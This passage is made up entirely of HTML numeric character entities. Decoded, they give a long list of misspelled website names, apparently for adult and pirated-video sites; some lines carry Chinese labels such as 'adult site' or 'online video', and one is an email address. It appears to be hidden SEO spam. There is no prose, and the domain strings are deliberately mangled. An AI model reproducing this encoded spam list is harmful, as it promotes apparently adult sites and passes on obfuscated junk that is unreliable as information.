44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#83;&#69;&#83;&#69;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#32;&#48;&#52;&#87;&#87;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#54;&#54;&#54;&#48;&#48;&#44;&#67;&#79;&#78;&#10;&#65;&#86;&#54;&#53;&#57;&#51;&#95;&#67;&#79;&#77;&#65;&#86;&#55;&#50;&#25104;&#20154;&#32593;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#53;&#89;&#67;&#79;&#77;&#95;&#10;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#66;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#53;&#50;&#52;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#55;&#52;&#72;&#85;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#77;&#75;&#75;&#52;&#52;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#66;&#76;&#65;&#78;&#67;&#65;&#46;&#83;&#85;&#95;&#66;&#76;&#65;&#78;&#67;&#65;&#83;&#85;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#54;&#90;&#72;&#46;&#67;&#79;&#77;&#46;&#83;&#73;&#72;&#85;&#10;&#90;&#75;&#46;&#72;&#65;&#71;&#65;&#79;&#90;&#72;&#79;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#90;&#75;&#72;&#65;&#71;&#65;&#79;&#90;&#72;&#79;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#55;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#55;&#54;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#50;&#67;&#70;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#53;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#53;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#76;&#85;&#88;&#73;&#85;&#50;&#56;&#48;&#24651;&#22812;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#79;&#76;&#73;&#57;&#49;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#20057;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#89;&#89;&#50;&#46;&#67;&#79;&#78;&#10;&#83;&#69;&#71;&#85;&#73;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#44;&#87;&#53;&#53;&#50;&#67;&#48;&#77;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#51;&#54;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#57;&#57;&#82;&#69;&#68;&#73;&#90;&#72;&#73;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#32;&#55;&#50;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#83;&#80;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#57;&#54;&#65;&#86;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#82;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#82;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#70;&#85;&#67;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#70;&#85;&#67;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#83;&#87;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#83;&#87;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#84;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#84;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#71;&#65;&#78;&#51;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#71;&#65;&#78;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#74;&#74;&#74;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#57;&#57;&#72;&#85;&#24590;&#20040;&#30475;&#19981;&#20102;&#20102;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#84;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#65;&#84;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#88;&#88;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#89;&#69;&#89;&#69;&#77;&#79;&#46;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#90;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#90;&#65;&#67;&#79;&#77;&#95;&#10;&#72;&#72;&#72;&#88;&#88;&#88;&#84;&#79;&#80;&#74;&#74;&#74;&#74;&#51;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#48;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#48;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65;&#86;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#68;&#90;&#69;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#52;&#56;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#52;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#26368;&#26032;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#75;&#75;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#57;&#49;&#80;&#79;&#82;&#78;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#57;&#49;&#80;&#79;&#82;&#78;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#56;&#48;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#56;&#48;&#67;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#90;&#48;&#49;&#95;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#95;&#65;&#88;&#51;&#52;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#72;&#85;&#77;&#66;&#90;&#73;&#76;&#76;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#77;&#90;&#72;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#77;&#90;&#72;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#55;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#55;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#72;&#65;&#79;&#68;&#68;&#49;&#48;&#53;&#46;&#67;&#79;&#77;&#76;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#90;&#65;&#65;&#74;&#10;&#87;&#87;&#87;&#44;&#50;&#53;&#50;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#87;&#74;&#89;&#51;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#87;&#74;&#89;&#51;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#83;&#72;&#73;&#80;&#73;&#78;&#55;&#56;&#46;&#84;&#65292;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#80;&#80;&#53;&#53;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#88;&#88;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#66;&#89;&#66;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#82;&#90;&#72;&#68;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#82;&#90;&#72;&#68;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#74;&#90;&#74;&#88;&#74;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#74;&#90;&#74;&#88;&#74;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#55;&#48;&#48;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#87;&#74;&#75;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#87;&#74;&#75;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#87;&#67;&#78;&#82;&#85;&#46;&#67;&#79;&#77;&#10;&#65;&#82;&#84;&#89;&#79;&#77;&#46;&#83;&#84;&#82;&#69;&#76;&#78;&#73;&#75;&#95;&#65;&#82;&#84;&#89;&#79;&#77;&#83;&#84;&#82;&#69;&#76;&#78;&#73;&#75;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#68;&#82;&#89;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#68;&#82;&#89;&#48;&#67;&#79;&#77;&#95;&#10;&#52;&#48;&#48;&#68;&#86;&#68;&#44;&#67;&#79;&#77;&#95;&#52;&#48;&#48;&#68;&#86;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#66;&#66;&#51;&#65;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#72;&#84;&#84;&#58;&#49;&#56;&#53;&#8544;&#8544;&#12289;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#52;&#50;&#83;&#69;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#51;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#51;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#51;&#50;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#66;&#66;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#54;&#48;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#65;&#79;&#77;&#77;&#89;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#75;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#75;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#70;&#73;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#78;&#73;&#67;&#65;&#79;&#48;&#49;&#10;&#87;&#87;&#87;&#46;&#87;&#69;&#68;&#45;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#69;&#68;&#45;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#51;&#51;&#56;&#56;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#88;&#66;&#88;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#90;&#50;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#57;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#78;&#55;&#55;&#46;&#78;&#66;&#83;&#80;&#59;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#65;&#55;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#65;&#55;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#74;&#74;&#89;&#89;&#57;&#50;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#89;&#74;&#83;&#90;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#90;&#89;&#74;&#83;&#90;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#89;&#79;&#85;&#74;&#90;&#90;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#88;&#88;&#88;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#72;&#65;&#79;&#65;&#86;&#48;&#51;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#53;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#53;&#65;&#38;&#97;&#109;&#112;&#59;&#35;&#54;&#35;&#54;&#53;&#59;&#67;&#79;&#77;&#95;&#10;&#88;&#67;&#50;&#55;&#52;&#46;&#67;&#79;&#77;&#39321;&#32928;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#75;&#77;&#77;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#88;&#71;&#48;&#48;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#88;&#71;&#48;&#48;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#65279;&#65;&#86;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#68;&#68;&#90;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#66;&#66;&#77;&#77;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#77;&#69;&#73;&#67;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#53;&#56;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#53;&#56;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#65;&#65;&#65;&#83;&#83;&#83;&#49;&#49;&#25104;&#20154;&#10;&#57;&#57;&#65;&#66;&#65;&#66;&#22312;&#32447;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#55;&#55;&#55;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#51;&#50;&#49;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#66;&#73;&#65;&#79;&#46;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#57;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#57;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#72;&#72;&#65;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#52;&#70;&#46;&#67;&#79;&#77;&#30452;&#25509;&#36827;&#20837;&#10;&#87;&#87;&#87;&#12289;&#49;&#50;&#51;&#52;&#53;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#65;&#86;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#65;&#86;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#54;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#55;&#78;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#55;&#78;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#56;&#49;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#56;&#49;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#89;&#89;&#90;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#65;&#79;&#66;&#65;&#79;&#46;&#86;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#66;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#66;&#74;&#67;&#79;&#77;&#95;&#10;&#71;&#69;&#66;&#73;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#83;&#69;&#66;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#52;&#54;&#56;&#67;&#70;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#55;&#83;&#69;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#53;&#49;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#67;&#51;&#55;&#55;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#89;&#84;&#57;&#57;&#80;&#80;&#46;&#67;&#48;&#77;&#10;&#65279;&#69;&#69;&#85;&#85;&#83;&#83;&#24433;&#38498;&#87;&#87;&#87;&#69;&#69;&#85;&#83;&#83;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#56;&#51;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#54;&#57;&#65;&#80;&#90;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#54;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#49;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#49;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#51;&#56;&#70;&#65;&#70;&#65;&#46;&#67;&#79;&#77;&#32593;&#22336;&#25913;&#20160;&#20040;&#20102;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#67;&#65;&#48;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#50;&#56;&#65;&#86;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#50;&#56;&#65;&#86;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#53;&#83;&#84;&#65;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#53;&#83;&#84;&#65;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#84;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#84;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#54;&#55;&#84;&#79;&#77;&#79;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#90;&#72;&#73;&#66;&#79;&#65;&#73;&#65;&#73;&#95;&#67;&#79;&#78;&#10;&#65279;&#19996;&#26041;&#24433;&#24211;&#78;&#78;&#56;&#56;&#70;&#70;&#58;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#53;&#75;&#75;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#77;&#77;&#57;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#48;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#48;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#67;&#75;&#68;&#79;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#67;&#75;&#68;&#79;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#73;&#78;&#21488;&#28286;&#32842;&#22825;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#54;&#46;&#80;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#79;&#79;&#69;&#88;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#57;&#88;&#73;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#57;&#88;&#73;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#80;&#68;&#57;&#49;&#50;&#95;&#80;&#87;&#10;&#54;&#54;&#55;&#55;&#65;&#67;&#46;&#67;&#79;&#77;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#77;&#10;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#54;&#54;&#53;&#10;&#87;&#87;&#87;&#46;&#83;&#84;&#48;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#84;&#48;&#48;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#90;&#89;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#90;&#89;&#73;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#53;&#95;&#71;&#71;&#71;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#65;&#86;&#56;&#51;&#80;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#65;&#67;&#65;&#67;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#65292;&#67;&#69;&#51;&#53;&#50;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#48;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#53;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#85;&#85;&#85;&#52;&#52;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#78;&#71;&#48;&#52;&#95;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#88;&#56;&#88;&#56;&#46;&#84;&#79;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#55;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#52;&#83;&#83;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#77;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#77;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#55;&#50;&#54;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#57;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#57;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#48;&#46;&#67;&#79;&#77;&#44;&#88;&#88;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#57;&#76;&#65;&#78;&#71;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#66;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#66;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#86;&#76;&#65;&#78;&#71;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#51;&#77;&#75;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#73;&#80;&#65;&#73;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#50;&#51;&#57;&#65;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#50;&#44;&#67;&#79;&#77;&#44;&#10;&#65279;&#87;&#87;&#87;&#44;&#52;&#48;&#48;&#52;&#51;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#85;&#79;&#77;&#73;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#85;&#79;&#77;&#73;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#65;&#83;&#69;&#57;&#57;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#57;&#57;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#49;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#49;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#72;&#85;&#65;&#76;&#69;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#73;&#73;&#73;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#73;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#87;&#87;&#79;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#50;&#51;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#80;&#65;&#84;&#82;&#73;&#67;&#75;&#46;&#83;&#65;&#78;&#79;&#71;&#85;&#73;&#95;&#80;&#65;&#84;&#82;&#73;&#67;&#75;&#83;&#65;&#78;&#79;&#71;&#85;&#73;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#82;&#68;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#73;&#72;&#85;&#51;&#55;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#88;&#79;&#88;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#68;&#52;&#50;&#46;&#67;&#79;&#77;&#10;&#88;&#79;&#24433;&#38498;&#20813;&#36153;&#35797;&#30475;&#10;&#87;&#87;&#87;&#46;&#82;&#8